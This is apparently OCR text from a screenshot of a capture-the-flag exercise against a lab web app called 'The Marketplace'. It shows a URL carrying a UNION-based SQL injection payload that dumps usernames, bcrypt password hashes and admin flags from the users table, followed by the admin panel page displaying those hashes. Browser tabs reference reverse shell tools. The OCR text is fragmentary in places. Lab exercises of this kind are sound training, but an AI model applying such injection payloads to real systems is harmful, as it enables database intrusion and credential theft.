 10.10.197.27/admin?user=0 union select 1,group_concat(username, password, isAdministrator, id),3,4 from marketplace.users; --
upport Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User system$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a
/TNDBWIUmB4z.R0DT0MSGIGzsgW01,michael$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf
/1q12,jake$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG13,admin$2b$10$9zV9M9aXrWhdwgpiSFgLdOgp8pmH2EEH4Fo5A4NGV1cTOPmihvPxm04
ID: 1
Is administrator: true
Delete user